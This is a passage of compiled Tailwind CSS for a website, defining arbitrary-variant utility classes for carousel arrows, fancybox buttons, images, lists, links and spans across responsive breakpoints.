.first\:\[\&\>\.comment_\.comment\]\:pt-0>.comment .comment:first-child {
  padding-top: 0px;
}

.\[\&\>figure\]\:mb-0>figure {
  margin-bottom: 0px;
}

.\[\&\>figure\]\:w-full>figure {
  width: 100%;
}

.\[\&\>figure\]\:flex-\[0_0_auto\]>figure {
  flex: 0 0 auto;
}

@media (min-width: 992px) {
  .lg\:\[\&\>figure\]\:w-\[35\%\]>figure {
    width: 35%;
  }

  .lg\:\[\&\>figure\]\:pr-8>figure {
    padding-right: 2rem;
  }

  .lg\:\[\&\>figure_img\]\:w-full>figure img {
    width: 100%;
  }
}

.\[\&\>p\]\:mb-1>p {
  margin-bottom: 0.25rem;
}

.\[\&\>span\]\:block>span {
  display: block;
}

.\[\&\>span\]\:text-primary-200>span {
  --tw-text-opacity: 1;
  color: rgb(0 112 255 / var(--tw-text-opacity, 1));
}

.\[\&\>strong\]\:text-ss-grayish-blue>strong {
  --tw-text-opacity: 1;
  color: rgb(38 49 59 / var(--tw-text-opacity, 1));
}

.before\:\[\&\>ul\>li\>div\]\:hidden>ul>li>div::before {
  content: var(--tw-content);
  display: none;
}

.after\:\[\&\>ul\>li\>div\]\:hidden>ul>li>div::after {
  content: var(--tw-content);
  display: none;
}

@media (min-width: 1310px) {
  .\32xl\:\[\&\>ul\>li\>div\]\:pl-6>ul>li>div {
    padding-left: 1.5rem;
  }
}

@media (min-width: 992px) {
  .lg\:\[\&_\.banner-content\]\:py-12 .banner-content {
    padding-top: 3rem;
    padding-bottom: 3rem;
  }

  .lg\:\[\&_\.banner-media\]\:self-end .banner-media {
    align-self: flex-end;
  }
}

.\[\&_\.fancybox-button\:hover_path\]\:fill-primary .fancybox-button:hover path {
  fill: #0055B2;
}

.\[\&_\.fancybox-button\]\:size-6 .fancybox-button {
  width: 1.5rem;
  height: 1.5rem;
}

.\[\&_\.fancybox-button\]\:rounded-full .fancybox-button {
  border-radius: 9999px;
}

.\[\&_\.fancybox-button\]\:bg-primary .fancybox-button {
  --tw-bg-opacity: 1;
  background-color: rgb(0 85 178 / var(--tw-bg-opacity, 1));
}

.\[\&_\.fancybox-button\]\:p-0 .fancybox-button {
  padding: 0px;
}

.\[\&_\.fancybox-button\]\:opacity-100 .fancybox-button {
  opacity: 1;
}

.\[\&_\.fancybox-button\]\:transition-all .fancybox-button {
  transition-property: all;
  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
  transition-duration: 150ms;
}

.hover\:\[\&_\.fancybox-button\]\:bg-white .fancybox-button:hover {
  --tw-bg-opacity: 1;
  background-color: rgb(255 255 255 / var(--tw-bg-opacity, 1));
}

.\[\&_\.fancybox-button_path\]\:fill-white .fancybox-button path {
  fill: #fff;
}

@media (min-width: 768px) {
  .md\:\[\&_\.inner-card\]\:last\:mr-0:last-child .inner-card {
    margin-right: 0px;
  }

  .md\:before\:\[\&_\.inner-card\]\:last\:hidden:last-child .inner-card::before {
    content: var(--tw-content);
    display: none;
  }
}

@media (min-width: 992px) {
  .lg\:\[\&_\.item\:nth-child\(2\)\]\:mt-2 .item:nth-child(2) {
    margin-top: 0.5rem;
  }

  .lg\:\[\&_\.item\:nth-last-child\(2\)\]\:mt-2 .item:nth-last-child(2) {
    margin-top: 0.5rem;
  }

  .lg\:first\:\[\&_\.item\]\:mt-8 .item:first-child {
    margin-top: 2rem;
  }

  .lg\:last\:\[\&_\.item\]\:mt-8 .item:last-child {
    margin-top: 2rem;
  }
}

.\[\&_\.line-icon\]\:last\:hidden:last-child .line-icon {
  display: none;
}

.\[\&_\.slick-arrow\]\:-bottom-8 .slick-arrow {
  bottom: -2rem;
}

.\[\&_\.slick-arrow\]\:bottom-1\.5 .slick-arrow {
  bottom: 0.375rem;
}

.\[\&_\.slick-arrow\]\:\!hidden .slick-arrow {
  display: none !important;
}

.\[\&_\.slick-arrow\]\:text-white .slick-arrow {
  --tw-text-opacity: 1;
  color: rgb(255 255 255 / var(--tw-text-opacity, 1));
}

.before\:\[\&_\.slick-arrow\]\:text-\[1rem\] .slick-arrow::before {
  content: var(--tw-content);
  font-size: 1rem;
}

@media (min-width: 768px) {
  .md\:\[\&_\.slick-arrow\]\:bottom-auto .slick-arrow {
    bottom: auto;
  }

  .md\:\[\&_\.slick-arrow\]\:top-1\/2 .slick-arrow {
    top: 50%;
  }

  .md\:\[\&_\.slick-arrow\]\:mx-0 .slick-arrow {
    margin-left: 0px;
    margin-right: 0px;
  }

  .md\:\[\&_\.slick-arrow\]\:-translate-y-1\/2 .slick-arrow {
    --tw-translate-y: -50%;
    transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
  }

  .md\:before\:\[\&_\.slick-arrow\]\:text-\[1\.25rem\] .slick-arrow::before {
    content: var(--tw-content);
    font-size: 1.25rem;
  }
}

@media (min-width: 992px) {
  .lg\:\[\&_\.slick-arrow\]\:bottom-4 .slick-arrow {
    bottom: 1rem;
  }

  .lg\:\[\&_\.slick-arrow\]\:left-4 .slick-arrow {
    left: 1rem;
  }

  .lg\:\[\&_\.slick-arrow\]\:right-auto .slick-arrow {
    right: auto;
  }

  .lg\:\[\&_\.slick-arrow\]\:top-\[45\%\] .slick-arrow {
    top: 45%;
  }

  .lg\:\[\&_\.slick-arrow\]\:top-auto .slick-arrow {
    top: auto;
  }

  .lg\:\[\&_\.slick-arrow\]\:\!hidden .slick-arrow {
    display: none !important;
  }

  .lg\:\[\&_\.slick-arrow\]\:translate-x-0 .slick-arrow {
    --tw-translate-x: 0px;
    transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
  }

  .lg\:\[\&_\.slick-arrow\]\:translate-y-0 .slick-arrow {
    --tw-translate-y: 0px;
    transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
  }
}

.\[\&_\.slick-current_span\]\:pointer-events-none .slick-current span {
  pointer-events: none;
}

.\[\&_\.slick-current_span\]\:bg-primary .slick-current span {
  --tw-bg-opacity: 1;
  background-color: rgb(0 85 178 / var(--tw-bg-opacity, 1));
}

.\[\&_\.slick-current_span\]\:bg-primary-200 .slick-current span {
  --tw-bg-opacity: 1;
  background-color: rgb(0 112 255 / var(--tw-bg-opacity, 1));
}

.\[\&_\.slick-current_span\]\:font-medium .slick-current span {
  font-weight: 500;
}

.\[\&_\.slick-current_span\]\:text-white .slick-current span {
  --tw-text-opacity: 1;
  color: rgb(255 255 255 / var(--tw-text-opacity, 1));
}

@media not all and (min-width: 992px) {
  .max-lg\:\[\&_\.slick-current_span\]\:border-transparent .slick-current span {
    border-color: transparent;
  }
}

.\[\&_\.slick-dots\]\:\!hidden .slick-dots {
  display: none !important;
}

@media (min-width: 992px) {
  .lg\:\[\&_\.slick-dots\]\:\!hidden .slick-dots {
    display: none !important;
  }
}

.\[\&_\.slick-list\]\:-mx-0\.5 .slick-list {
  margin-left: -0.125rem;
  margin-right: -0.125rem;
}

.\[\&_\.slick-list\]\:-mx-2 .slick-list {
  margin-left: -0.5rem;
  margin-right: -0.5rem;
}

.\[\&_\.slick-list\]\:-mx-2\.5 .slick-list {
  margin-left: -0.625rem;
  margin-right: -0.625rem;
}

.\[\&_\.slick-list\]\:-mx-3 .slick-list {
  margin-left: -0.75rem;
  margin-right: -0.75rem;
}

.\[\&_\.slick-list\]\:-mx-5 .slick-list {
  margin-left: -1.25rem;
  margin-right: -1.25rem;
}

.\[\&_\.slick-list\]\:-mx-\[1px\] .slick-list {
  margin-left: -1px;
  margin-right: -1px;
}

.\[\&_\.slick-list\]\:mx-0 .slick-list {
  margin-left: 0px;
  margin-right: 0px;
}

.\[\&_\.slick-list\]\:overflow-visible .slick-list {
  overflow: visible;
}

@media (min-width: 992px) {
  .lg\:\[\&_\.slick-list\]\:-mx-3 .slick-list {
    margin-left: -0.75rem;
    margin-right: -0.75rem;
  }

  .lg\:\[\&_\.slick-list\]\:h-full .slick-list {
    height: 100%;
  }

  .lg\:\[\&_\.slick-list\]\:pr-\[14\%\] .slick-list {
    padding-right: 14%;
  }
}

@media (min-width: 1200px) {
  .xl\:\[\&_\.slick-list\]\:-mx-4 .slick-list {
    margin-left: -1rem;
    margin-right: -1rem;
  }
}

@media (min-width: 1310px) {
  .\32xl\:\[\&_\.slick-list\]\:-mx-5 .slick-list {
    margin-left: -1.25rem;
    margin-right: -1.25rem;
  }
}

@media (min-width: 768px) {
  .md\:\[\&_\.slick-next\]\:-right-6 .slick-next {
    right: -1.5rem;
  }

  .md\:\[\&_\.slick-next\]\:left-auto .slick-next {
    left: auto;
  }
}

@media (min-width: 992px) {
  .lg\:\[\&_\.slick-next\]\:left-14 .slick-next {
    left: 3.5rem;
  }
}

@media (min-width: 1310px) {
  .\32xl\:\[\&_\.slick-next\]\:left-16 .slick-next {
    left: 4rem;
  }
}

@media (min-width: 768px) {
  .md\:\[\&_\.slick-prev\]\:-left-6 .slick-prev {
    left: -1.5rem;
  }

  .md\:\[\&_\.slick-prev\]\:right-auto .slick-prev {
    right: auto;
  }
}

.\[\&_\.slick-track\]\:flex .slick-track {
  display: flex;
}

.\[\&_\.slick-track\]\:items-center .slick-track {
  align-items: center;
}

@media (min-width: 768px) {
  .md\:\[\&_\.slick-track\]\:flex .slick-track {
    display: flex;
  }
}

@media (min-width: 992px) {
  .lg\:\[\&_\.slick-track\]\:h-full .slick-track {
    height: 100%;
  }

  .lg\:\[\&_\.slick-track\]\:justify-center .slick-track {
    justify-content: center;
  }

  .lg\:\[\&_\.slick-track\]\:gap-y-4 .slick-track {
    row-gap: 1rem;
  }

  .lg\:\[\&_\.slick-track\]\:gap-y-6 .slick-track {
    row-gap: 1.5rem;
  }
}

.\[\&_\.title-small\]\:text-ss-cyan .title-small {
  --tw-text-opacity: 1;
  color: rgb(0 181 226 / var(--tw-text-opacity, 1));
}

.before\:\[\&_\.title-small\]\:bg-ss-cyan .title-small::before {
  content: var(--tw-content);
  --tw-bg-opacity: 1;
  background-color: rgb(0 181 226 / var(--tw-bg-opacity, 1));
}

.after\:\[\&_\.title-small\]\:from-ss-cyan .title-small::after {
  content: var(--tw-content);
  --tw-gradient-from: #00B5E2 var(--tw-gradient-from-position);
  --tw-gradient-to: rgb(0 181 226 / 0) var(--tw-gradient-to-position);
  --tw-gradient-stops: var(--tw-gradient-from), var(--tw-gradient-to);
}

@media (min-width: 992px) {
  .lg\:\[\&_\.title-small\]\:mb-4 .title-small {
    margin-bottom: 1rem;
  }
}

.\[\&_\:is\(p\+h2\2c p\+h3\2c p\+h4\2c p\+h5\2c p\+h6\2c ul\+h2\2c ul\+h3\2c ul\+h4\2c ul\+h5\2c ul\+h6\)\]\:mt-8 :is(p+h2,p+h3,p+h4,p+h5,p+h6,ul+h2,ul+h3,ul+h4,ul+h5,ul+h6) {
  margin-top: 2rem;
}

@media (min-width: 992px) {
  .lg\:\[\&_\:is\(p\+h2\2c p\+h3\2c p\+h4\2c p\+h5\2c p\+h6\2c ul\+h2\2c ul\+h3\2c ul\+h4\2c ul\+h5\2c ul\+h6\)\]\:mt-12 :is(p+h2,p+h3,p+h4,p+h5,p+h6,ul+h2,ul+h3,ul+h4,ul+h5,ul+h6) {
    margin-top: 3rem;
  }
}

@media (min-width: 1310px) {
  .\32xl\:\[\&_\:is\(p\+h2\2c p\+h3\2c p\+h4\2c p\+h5\2c p\+h6\2c ul\+h2\2c ul\+h3\2c ul\+h4\2c ul\+h5\2c ul\+h6\)\]\:mt-14 :is(p+h2,p+h3,p+h4,p+h5,p+h6,ul+h2,ul+h3,ul+h4,ul+h5,ul+h6) {
    margin-top: 3.5rem;
  }
}

.\[\&_\:is\(p\+h2\2c ul\+h2\)\]\:mt-8 :is(p+h2,ul+h2) {
  margin-top: 2rem;
}

@media (min-width: 992px) {
  .lg\:\[\&_\:is\(p\+h2\2c ul\+h2\)\]\:mt-12 :is(p+h2,ul+h2) {
    margin-top: 3rem;
  }
}

@media (min-width: 1200px) {
  .xl\:\[\&_\:is\(p\+h2\2c ul\+h2\)\]\:mt-16 :is(p+h2,ul+h2) {
    margin-top: 4rem;
  }
}

@media (min-width: 1310px) {
  .\32xl\:\[\&_\:is\(p\+h2\2c ul\+h2\)\]\:mt-20 :is(p+h2,ul+h2) {
    margin-top: 5rem;
  }
}

.\[\&_a\:not\(\.btn\)\]\:\!text-ss-cyan a:not(.btn) {
  --tw-text-opacity: 1 !important;
  color: rgb(0 181 226 / var(--tw-text-opacity, 1)) !important;
}

.\[\&_a\]\:block a {
  display: block;
}

.\[\&_a\]\:cursor-pointer a {
  cursor: pointer;
}

.\[\&_a\]\:px-2 a {
  padding-left: 0.5rem;
  padding-right: 0.5rem;
}

.\[\&_a\]\:py-2 a {
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
}

.\[\&_a\]\:text-\[inherit\] a {
  color: inherit;
}

.\[\&_a\]\:text-inherit a {
  color: inherit;
}

.\[\&_a\]\:text-ss-gray a {
  --tw-text-opacity: 1;
  color: rgb(78 86 95 / var(--tw-text-opacity, 1));
}

.\[\&_a\]\:text-white a {
  --tw-text-opacity: 1;
  color: rgb(255 255 255 / var(--tw-text-opacity, 1));
}

.hover\:\[\&_a\]\:bg-primary a:hover {
  --tw-bg-opacity: 1;
  background-color: rgb(0 85 178 / var(--tw-bg-opacity, 1));
}

.hover\:\[\&_a\]\:text-primary-200 a:hover {
  --tw-text-opacity: 1;
  color: rgb(0 112 255 / var(--tw-text-opacity, 1));
}

.hover\:\[\&_a\]\:text-ss-cyan a:hover {
  --tw-text-opacity: 1;
  color: rgb(0 181 226 / var(--tw-text-opacity, 1));
}

.hover\:\[\&_a\]\:text-white a:hover {
  --tw-text-opacity: 1;
  color: rgb(255 255 255 / var(--tw-text-opacity, 1));
}

.hover\:\[\&_a\]\:underline a:hover {
  text-decoration-line: underline;
}

@media not all and (min-width: 1200px) {
  .max-xl\:\[\&_br\]\:hidden br {
    display: none;
  }
}

.\[\&_button\]\:inline-flex button {
  display: inline-flex;
}

.\[\&_button\]\:items-center button {
  align-items: center;
}

.\[\&_button\]\:gap-2 button {
  gap: 0.5rem;
}

.\[\&_button\]\:rounded-\[3\.125rem\] button {
  border-radius: 3.125rem;
}

.\[\&_button\]\:border button {
  border-width: 1px;
}

.\[\&_button\]\:border-primary-200\/15 button {
  border-color: rgb(0 112 255 / 0.15);
}

.\[\&_button\]\:bg-ss-gray-600 button {
  --tw-bg-opacity: 1;
  background-color: rgb(243 249 255 / var(--tw-bg-opacity, 1));
}

.\[\&_button\]\:px-5 button {
  padding-left: 1.25rem;
  padding-right: 1.25rem;
}

.\[\&_button\]\:py-2 button {
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
}

.\[\&_button\]\:text-\[0\.875rem\] button {
  font-size: 0.875rem;
}

.\[\&_button\]\:transition-all button {
  transition-property: all;
  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
  transition-duration: 150ms;
}

.hover\:\[\&_button\]\:bg-primary-200 button:hover {
  --tw-bg-opacity: 1;
  background-color: rgb(0 112 255 / var(--tw-bg-opacity, 1));
}

.hover\:\[\&_button\]\:text-white button:hover {
  --tw-text-opacity: 1;
  color: rgb(255 255 255 / var(--tw-text-opacity, 1));
}

.\[\&_button_span\]\:text-\[1rem\] button span {
  font-size: 1rem;
}

@media (min-width: 768px) {
  .md\:\[\&_form\]\:h-full form {
    height: 100%;
  }

  .md\:\[\&_form\]\:items-center form {
    align-items: center;
  }
}

.\[\&_h2\]\:capitalize h2 {
  text-transform: capitalize;
}

.\[\&_h2\]\:text-primary-400 h2 {
  --tw-text-opacity: 1;
  color: rgb(0 49 102 / var(--tw-text-opacity, 1));
}

@media not all and (min-width: 1200px) {
  .max-xl\:\[\&_h2_br\]\:hidden h2 br {
    display: none;
  }
}

.\[\&_h4\]\:mb-0 h4 {
  margin-bottom: 0px;
}

.\[\&_i\]\:relative i {
  position: relative;
}

.\[\&_i\]\:top-\[-1px\] i {
  top: -1px;
}

.\[\&_i\]\:inline-block i {
  display: inline-block;
}

.\[\&_i\]\:text-\[0\.625rem\] i {
  font-size: 0.625rem;
}

.\[\&_i\]\:text-\[85\%\] i {
  font-size: 85%;
}

.\[\&_i\]\:text-\[90\%\] i {
  font-size: 90%;
}

.\[\&_i\]\:text-primary-200 i {
  --tw-text-opacity: 1;
  color: rgb(0 112 255 / var(--tw-text-opacity, 1));
}

.\[\&_i\]\:transition-all i {
  transition-property: all;
  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
  transition-duration: 150ms;
}

.\[\&_i\]\:duration-300 i {
  transition-duration: 300ms;
}

.\[\&_i\]\:hover\:text-white:hover i {
  --tw-text-opacity: 1;
  color: rgb(255 255 255 / var(--tw-text-opacity, 1));
}

.group:hover .group-hover\:\[\&_i\]\:text-white i {
  --tw-text-opacity: 1;
  color: rgb(255 255 255 / var(--tw-text-opacity, 1));
}

@media (min-width: 1310px) {
  .\32xl\:\[\&_i\]\:text-\[1rem\] i {
    font-size: 1rem;
  }
}

.\[\&_img\]\:absolute img {
  position: absolute;
}

.\[\&_img\]\:left-0 img {
  left: 0px;
}

.\[\&_img\]\:top-0 img {
  top: 0px;
}

.\[\&_img\]\:mx-auto img {
  margin-left: auto;
  margin-right: auto;
}

.\[\&_img\]\:-mb-4 img {
  margin-bottom: -1rem;
}

.\[\&_img\]\:size-12 img {
  width: 3rem;
  height: 3rem;
}

.\[\&_img\]\:size-6 img {
  width: 1.5rem;
  height: 1.5rem;
}

.\[\&_img\]\:size-full img {
  width: 100%;
  height: 100%;
}

.\[\&_img\]\:h-full img {
  height: 100%;
}

.\[\&_img\]\:max-h-16 img {
  max-height: 4rem;
}

.\[\&_img\]\:max-h-\[104px\] img {
  max-height: 104px;
}

.\[\&_img\]\:max-h-\[155px\] img {
  max-height: 155px;
}

.\[\&_img\]\:max-h-\[300px\] img {
  max-height: 300px;
}

.\[\&_img\]\:max-h-\[317px\] img {
  max-height: 317px;
}

.\[\&_img\]\:max-h-\[36px\] img {
  max-height: 36px;
}

.\[\&_img\]\:max-h-\[398px\] img {
  max-height: 398px;
}

.\[\&_img\]\:max-h-\[60px\] img {
  max-height: 60px;
}

.\[\&_img\]\:max-h-\[62px\] img {
  max-height: 62px;
}

.\[\&_img\]\:max-h-\[90px\] img {
  max-height: 90px;
}

.\[\&_img\]\:max-h-\[96px\] img {
  max-height: 96px;
}

.\[\&_img\]\:max-h-full img {
  max-height: 100%;
}

.\[\&_img\]\:w-full img {
  width: 100%;
}

.\[\&_img\]\:max-w-12 img {
  max-width: 3rem;
}

.\[\&_img\]\:max-w-\[120px\] img {
  max-width: 120px;
}

.\[\&_img\]\:max-w-\[122px\] img {
  max-width: 122px;
}

.\[\&_img\]\:max-w-\[150px\] img {
  max-width: 150px;
}

.\[\&_img\]\:max-w-\[180px\] img {
  max-width: 180px;
}

.\[\&_img\]\:max-w-\[215px\] img {
  max-width: 215px;
}

.\[\&_img\]\:max-w-\[380px\] img {
  max-width: 380px;
}

.\[\&_img\]\:max-w-\[66px\] img {
  max-width: 66px;
}

.\[\&_img\]\:max-w-\[80px\] img {
  max-width: 80px;
}

.\[\&_img\]\:flex-\[0_0_auto\] img {
  flex: 0 0 auto;
}

.\[\&_img\]\:rounded-2xl img {
  border-radius: 1rem;
}

.\[\&_img\]\:rounded-3xl img {
  border-radius: 1.5rem;
}

.\[\&_img\]\:rounded-\[1\.25rem\] img {
  border-radius: 1.25rem;
}

.\[\&_img\]\:rounded-\[10px\] img {
  border-radius: 10px;
}

.\[\&_img\]\:rounded-full img {
  border-radius: 9999px;
}

.\[\&_img\]\:rounded-lg img {
  border-radius: 0.5rem;
}

.\[\&_img\]\:rounded-md img {
  border-radius: 0.375rem;
}

.\[\&_img\]\:rounded-xl img {
  border-radius: 0.75rem;
}

.\[\&_img\]\:object-contain img {
  -o-object-fit: contain;
     object-fit: contain;
}

.\[\&_img\]\:object-cover img {
  -o-object-fit: cover;
     object-fit: cover;
}

.\[\&_img\]\:opacity-20 img {
  opacity: 0.2;
}

.\[\&_img\]\:opacity-40 img {
  opacity: 0.4;
}

.\[\&_img\]\:transition-all img {
  transition-property: all;
  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
  transition-duration: 150ms;
}

.\[\&_img\]\:duration-300 img {
  transition-duration: 300ms;
}

.group:hover .group-hover\:\[\&_img\]\:scale-110 img {
  --tw-scale-x: 1.1;
  --tw-scale-y: 1.1;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
}

@media not all and (min-width: 992px) {
  .max-lg\:\[\&_img\]\:mx-auto img {
    margin-left: auto;
    margin-right: auto;
  }

  .max-lg\:\[\&_img\]\:max-h-\[400px\] img {
    max-height: 400px;
  }

  .max-lg\:\[\&_img\]\:object-contain img {
    -o-object-fit: contain;
       object-fit: contain;
  }
}

@media (min-width: 576px) {
  .sm\:\[\&_img\]\:max-w-\[150px\] img {
    max-width: 150px;
  }
}

@media (min-width: 768px) {
  .md\:\[\&_img\]\:max-h-\[44px\] img {
    max-height: 44px;
  }

  .md\:\[\&_img\]\:max-w-\[200px\] img {
    max-width: 200px;
  }
}

@media (min-width: 992px) {
  .lg\:\[\&_img\]\:ml-auto img {
    margin-left: auto;
  }

  .lg\:\[\&_img\]\:max-w-\[180px\] img {
    max-width: 180px;
  }

  .lg\:\[\&_img\]\:max-w-\[200px\] img {
    max-width: 200px;
  }

  .lg\:\[\&_img\]\:max-w-\[380px\] img {
    max-width: 380px;
  }

  .lg\:\[\&_img\]\:max-w-\[423px\] img {
    max-width: 423px;
  }

  .lg\:\[\&_img\]\:max-w-\[600px\] img {
    max-width: 600px;
  }
}

@media (min-width: 1200px) {
  .xl\:\[\&_img\]\:max-h-\[207px\] img {
    max-height: 207px;
  }

  .xl\:\[\&_img\]\:max-h-\[228px\] img {
    max-height: 228px;
  }

  .xl\:\[\&_img\]\:max-h-\[55px\] img {
    max-height: 55px;
  }

  .xl\:\[\&_img\]\:max-w-\[250px\] img {
    max-width: 250px;
  }
}

@media (min-width: 1310px) {
  .\32xl\:\[\&_img\]\:max-w-\[260px\] img {
    max-width: 260px;
  }

  .\32xl\:\[\&_img\]\:max-w-\[70px\] img {
    max-width: 70px;
  }
}

.\[\&_li\+li\]\:border-t li+li {
  border-top-width: 1px;
}

.\[\&_li\+li\]\:border-t-black\/10 li+li {
  border-top-color: rgb(0 0 0 / 0.1);
}

.marker\:\[\&_li\.active\]\:text-primary-200 li.active *::marker {
  color: rgb(0 112 255 );
}

.marker\:\[\&_li\.active\]\:text-primary-200 li.active::marker {
  color: rgb(0 112 255 );
}

.\[\&_li\.active_a\]\:text-primary-200 li.active a {
  --tw-text-opacity: 1;
  color: rgb(0 112 255 / var(--tw-text-opacity, 1));
}

.\[\&_li\:before\]\:\!text-white li:before {
  --tw-text-opacity: 1 !important;
  color: rgb(255 255 255 / var(--tw-text-opacity, 1)) !important;
}

.hover\:\[\&_li\:not\(\.active\)_a\]\:text-primary-500 li:not(.active) a:hover {
  --tw-text-opacity: 1;
  color: rgb(77 162 255 / var(--tw-text-opacity, 1));
}

.\[\&_li\]\:mr-1\.5 li {
  margin-right: 0.375rem;
}

.\[\&_li\]\:border-r li {
  border-right-width: 1px;
}

.\[\&_li\]\:border-r-white li {
  --tw-border-opacity: 1;
  border-right-color: rgb(255 255 255 / var(--tw-border-opacity, 1));
}

.\[\&_li\]\:pr-1\.5 li {
  padding-right: 0.375rem;
}

.before\:\[\&_li\]\:\!bg-primary-500 li::before {
  content: var(--tw-content);
  --tw-bg-opacity: 1 !important;
  background-color: rgb(77 162 255 / var(--tw-bg-opacity, 1)) !important;
}

.last\:\[\&_li\]\:mr-0 li:last-child {
  margin-right: 0px;
}

.last\:\[\&_li\]\:border-0 li:last-child {
  border-width: 0px;
}

.last\:\[\&_li\]\:pr-0 li:last-child {
  padding-right: 0px;
}

@media (min-width: 576px) {
  .sm\:\[\&_li\]\:mr-3 li {
    margin-right: 0.75rem;
  }

  .sm\:\[\&_li\]\:break-inside-avoid li {
    -moz-column-break-inside: avoid;
         break-inside: avoid;
  }

  .sm\:\[\&_li\]\:pr-3 li {
    padding-right: 0.75rem;
  }
}

@media (min-width: 992px) {
  .lg\:\[\&_li\]\:break-inside-avoid li {
    -moz-column-break-inside: avoid;
         break-inside: avoid;
  }
}

.\[\&_p\+\:is\(h2\2c h3\2c h4\2c h5\2c h6\)\]\:mt-6 p+:is(h2,h3,h4,h5,h6) {
  margin-top: 1.5rem;
}

@media (min-width: 992px) {
  .lg\:\[\&_p\+\:is\(h2\2c h3\2c h4\2c h5\2c h6\)\]\:mt-8 p+:is(h2,h3,h4,h5,h6) {
    margin-top: 2rem;
  }
}

@media (min-width: 1200px) {
  .xl\:\[\&_p\+p\]\:mt-6 p+p {
    margin-top: 1.5rem;
  }
}

@media (min-width: 1310px) {
  .\32xl\:\[\&_p\+p\]\:mt-8 p+p {
    margin-top: 2rem;
  }
}

.\[\&_p\+ul\]\:mt-8 p+ul {
  margin-top: 2rem;
}

.\[\&_p\>strong\]\:font-semibold p>strong {
  font-weight: 600;
}

.\[\&_p\>strong\]\:text-ss-grayish-blue-50 p>strong {
  --tw-text-opacity: 1;
  color: rgb(230 242 255 / var(--tw-text-opacity, 1));
}

.\[\&_p\]\:mb-2 p {
  margin-bottom: 0.5rem;
}

.\[\&_p\]\:mb-3 p {
  margin-bottom: 0.75rem;
}

.last\:\[\&_p\]\:mb-0 p:last-child {
  margin-bottom: 0px;
}

.last-of-type\:\[\&_p\]\:mb-0 p:last-of-type {
  margin-bottom: 0px;
}

.last-of-type\:\[\&_p\]\:mb-7 p:last-of-type {
  margin-bottom: 1.75rem;
}

.\[\&_p_a\]\:text-primary-200 p a {
  --tw-text-opacity: 1;
  color: rgb(0 112 255 / var(--tw-text-opacity, 1));
}

.hover\:\[\&_p_a\]\:underline p a:hover {
  text-decoration-line: underline;
}

.\[\&_q\]\:mb-6 q {
  margin-bottom: 1.5rem;
}

.\[\&_q\]\:block q {
  display: block;
}

.before\:\[\&_q\]\:hidden q::before {
  content: var(--tw-content);
  display: none;
}

.after\:\[\&_q\]\:hidden q::after {
  content: var(--tw-content);
  display: none;
}

@media (min-width: 768px) {
  .md\:\[\&_q\]\:mb-8 q {
    margin-bottom: 2rem;
  }
}

@media (min-width: 1200px) {
  .xl\:\[\&_q\]\:mb-10 q {
    margin-bottom: 2.5rem;
  }
}

.\[\&_select\]\:w-full select {
  width: 100%;
}

.\[\&_select\]\:p-1 select {
  padding: 0.25rem;
}

.\[\&_select\]\:outline-none select {
  outline: 2px solid transparent;
  outline-offset: 2px;
}

.\[\&_small\]\:block small {
  display: block;
}

.\[\&_small\]\:font-primary small {
  font-family: Open Sans, sans-serif;
}

.\[\&_small\]\:text-\[0\.875rem\] small {
  font-size: 0.875rem;
}

.\[\&_small\]\:font-normal small {
  font-weight: 400;
}

.\[\&_span\]\:flex span {
  display: flex;
}

.\[\&_span\]\:h-full span {
  height: 100%;
}

.\[\&_span\]\:w-full span {
  width: 100%;
}

.\[\&_span\]\:cursor-pointer span {
  cursor: pointer;
}

.\[\&_span\]\:items-center span {
  align-items: center;
}

.\[\&_span\]\:justify-center span {
  justify-content: center;
}

.\[\&_span\]\:rounded-lg span {
  border-radius: 0.5rem;
}

.\[\&_span\]\:rounded-md span {
  border-radius: 0.375rem;
}

.\[\&_span\]\:bg-white\/\[\.05\] span {
  background-color: rgb(255 255 255 / .05);
}

.\[\&_span\]\:p-2\.5 span {
  padding: 0.625rem;
}

.\[\&_span\]\:px-3 span {
  padding-left: 0.75rem;
  padding-right: 0.75rem;
}

.\[\&_span\]\:py-2\.5 span {
  padding-top: 0.625rem;
  padding-bottom: 0.625rem;
}

.\[\&_span\]\:text-center span {
  text-align: center;
}

.\[\&_span\]\:leading-tight span {
  line-height: 1.25;
}

.\[\&_span\]\:text-primary-200 span {
  --tw-text-opacity: 1;
  color: rgb(0 112 255 / var(--tw-text-opacity, 1));
}

.\[\&_span\]\:text-ss-grayish-blue span {
  --tw-text-opacity: 1;
  color: rgb(38 49 59 / var(--tw-text-opacity, 1));
}

.\[\&_span\]\:text-white\/90 span {
  color: rgb(255 255 255 / 0.9);
}

.\[\&_span\]\:backdrop-blur-\[25px\] span {
  --tw-backdrop-blur: blur(25px);
  -webkit-backdrop-filter: var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia);
  backdrop-filter: var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia);
}

.\[\&_span\]\:transition-all span {
  transition-property: all;
  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
  transition-duration: 150ms;
}

.hover\:\[\&_span\]\:bg-primary span:hover {
  --tw-bg-opacity: 1;
  background-color: rgb(0 85 178 / var(--tw-bg-opacity, 1));
}

